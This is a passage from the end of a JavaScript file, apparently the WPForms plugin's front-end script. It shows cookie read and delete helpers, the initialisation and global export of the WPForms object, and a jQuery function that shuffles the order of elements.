		getCookie: function(name) {

			var nameEQ = name + '=',
				ca     = document.cookie.split(';');

			for ( var i = 0; i < ca.length; i++ ) {
				var c = ca[i];
				while ( c.charAt(0) === ' ' ) {
					c = c.substring(1, c.length);
				}
				if ( c.indexOf(nameEQ) == 0 ) {
					return c.substring(nameEQ.length, c.length);
				}
			}

			return null;
		},

		/**
		 * Delete cookie.
		 */
		removeCookie: function(name) {

			WPForms.createCookie(name, '',-1);
		}
	};

	// Initialize.
	WPForms.init();

	// Add to global scope.
	window.wpforms = WPForms;

	//--------------------------------------------------------------------//
	// jQuery Functions.
	//--------------------------------------------------------------------//

	/**
	 * Randomize selectors.
	 *
	 * @since 1.4.4
	 */
	$.fn.randomize = function( selector ){

		var $elems = selector ? $( this ).find( selector ) : $( this ).children();

		for ( var i = $elems.length; i >= 0; i-- ) {
			$( this ).append( $elems[ Math.random() * i | 0 ] );
		}

		return this;
	}
})(jQuery);
